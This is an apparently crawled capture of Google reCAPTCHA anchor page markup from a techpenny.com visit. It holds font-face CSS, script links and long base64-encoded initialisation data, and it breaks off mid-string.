qnDhMKARVBzelLCrFgJVhFHIcOLwrXCsVBpNVRbbxrCp8KeZMOqeMKcFsKfJ8KpwplOKC3DocO/AUbDncKxw4UBJcKawpQqwrnCtTQZwr7DsRY+DsKwLcOLeMOmGXzCsyfCohZEwq7DoAjCoVEwA1/Dq8K1LMORWzTDh3R7KsK5wppiNjTCoCJJw59tw6HCjcOXwr55Xj3DgRHCpQMOw4fDim4hwr7DgXJpwo/Cjhtew4XChykjwogOw4UmwqsOw7d7w6piNMKAwpnCvFDCgcOiYMKBZ8KCw7/ChDFHCjQpd8OAw7rDhMOLX8KTw714w4MHDR8ZwoLCv1JDw7LCizxqw43Ct3kKw6cQw7zDpBsDwqxaw5nCl8KULWnDijAIYcOmTcKWwrDCjMONdCUjEcO+wrvCsAjDo8Kvw7rDr8OIaMK0IxMZHR0aw4rCrFk/w4fCh8KIwp59wq4Swr/CtDDCgcOSe8KGwqlzVgI4EMO+woslw4XCtsOXwo9pAMKRO8OnWELDl8KIw7/CmCTDoMOPVMOEIcOtS00UYgABw40Mw5NAwrPCpDvCrwkNVMOVaBDDj0ERR8OKw6DCmmFkwofCoSFPfRfCkgTDkBh1w4xaS8KbMGkvw6wmCUpzwoLDrU/DkMKGw6YIHsOlJMO3KsKTw59iG8Kew7jDicO+X8K4wrDCmMKqGAvDm8K4w71iEUTCj2/DgD8PAsOnfXQ6w7PClEnCvcObC0bCo1ljw490wqHCvMK5w4bCm8KPWiDCiwrCncKdw5bCpcOwbsO4wrwWwqXCgMKAEE8vawVNAsKvwoTDmlvDqgHDsjAQwpB/wo3ChMK3G8KNAQfDslk7eMOpwqzChUltSUkuw5bCnklewoQTYUnCpBrCgEMaP8Kmw5HDg8K7w4YyH0fDtsOkwpPCisOEDcOPSsOicMKkw63Ds1rDoAnDg8OUPsK7HxnCmjhuNMO2wrUmJsO6wo0UNcKow4dYwo4KIcKvwpPCosKmEx1wwqbDhMO9XGrDv0fDu8OFIR/DlwISLW9Aw7TCkFjCgBfDtywGb1/[base64]/wrtTA8KwwofClcOpwo/[base64]/cjfDmcKjJlvCscKeH8OBO1bDs8KMw6MkEMKnw7B0wqLDk20jw47DpXjDrm/ClsKZw7/[base64]/[base64]/CkDY3w6/DrgcJw7BIw6sdw6LCoBN7NMO4wofCk3M7w4LChGPCk8KgSEXDmcO4BGt/YFFeLsOSw6TCtCbDusONw7HDuyLCm8OgFnDDgQZJw75Rw6Bww5/ClsKswr1XEcKHbUrCrzXCqkvCk1rDoQAsw6vDm8KbGHIQw7APVMOywpMyI8O3WjlqQMOrNMOAR8Oswr7Co2zCt1A/CcOoZhHCnMKFwr7Dg0t7wqhBP8OiG8Ojw4nDmjhYwpHDozR2wrHCscO4woTDssO9wr/[base64]/ClFnDlcKOJmcJw6tZPMK+w7kzwrRew5bDjVfDq01fw7kiwrkQw6jDoMOIwq7DkMKHw5Q9K8Kiw7DCmyzDpsOFSxnCmSrCrsKnNVjClcOjRlLCmsOVwrENDGA2wqfDrHIXbMO0XcOUwobCrw3CrsK4XMKywprDnhJhJgjChFjDg8KFwq5FwqHCi8Owwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://techpenny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r7iXPfg8szxEVlK601wVmsi0LGQ4ty3FGKoY7dvXdAA\\u003d\x22,1,0,null,1,1769099404068,0,0,[95,234],null,[216,159,119,182],\x22RC-E21W5WA-e24Gtw\x22,null,null,null,null,null,\x220dAFcWeA4D9jJfSSt4_Bq85-3IkGlA9FRdJODsFVYmCuutbmkVIAnRVe-4JnrzsqrgrJQKBX-xeWTmTcnW_CF8AGslE5S4NWVbbg\x22,1769182204117]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ&co=aHR0cHM6Ly90ZWNocGVubnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vvoatc6qri3v
body_size: 48474
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vqoHqJgIXP-ZmoO3r7GYjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vqoHqJgIXP-ZmoO3r7GYjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vqoHqJgIXP-ZmoO3r7GYjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5cSwonChhMyw6Y+w5/[base64]/w5TDnFDDrMO+wqI/AS5/[base64]/DhsOhwp8+Q00lwqvCklk3F3I9woR6XsKDb8OMOk1hWMOuKiLDnH3CnAM0EgZxS8OCw5/[base64]/CpAwQbz/CkBzCv8Knw6bClkBzQsO3w4HClcKMS8Ohw6vCukFrw4TCm2AIw7h5McKCIVrCo0piXMO2EMKtGsK+w48bwpsFTsOYw7/[base64]/CoS3ClMONw4PDgcKDXsKywrIIwobCg8Okw5FgwrrDngTDiTrDiVwwwoTCjlbCgjo9dMOza8O1w7J4w7/DvcK3bcKSBntDKsOfw5jDncOJw6vDncKjw73CvsOqHsKoaCDCkV7ClcOsw7bCj8ONw6LCvMK/E8OSw6gBa01xAE/DrsOcGcOswpNqw7ghw6bCjcKmw58iwpLDscKFesOvw7ZUw4c+OMOVVTDCi1fCgGR/w6bCjMKYOh3Cp2lGLmbCk8K/[base64]/wpR0AsOBbELClsOdw7fDpickWSrDosOnw7BAFV3CtcO/w71cw7TDr8Omf3l9QsK+w5Bpwq3DjcOle8OUw7TCvcKLw6x/XTtOwrnCnyTCqsKCwq/[base64]/Cmzphwrl9w5DChsKxIm5ywo8Ww5DCskbDrkTDvD3DhsOrcRHChVccAhQRwrtsw7TCk8OJVTRgw6wTRXUAS30fOzvDiMKZwp3DnHjDkmZ7GCpBwobDjWXDnRPCqsKBK2HCtsK3aRPCiMKKFhghNxpdKFc/GGbDsRdXwpl8woMgOMOZdcKpwqHDoBBhE8OUaHTCmcKcwqHCoMODwpLDr8O/w7vDpSDDmMKDDsKxwoNmw6XCrUHDuF7Dv1Auw5NtYMOrCm/DgcKvw75mU8K/AX/[base64]/DtR4Zwq/[base64]/w5JuC8Obw4hYRztewoUHw5HDhsKnwpppQ1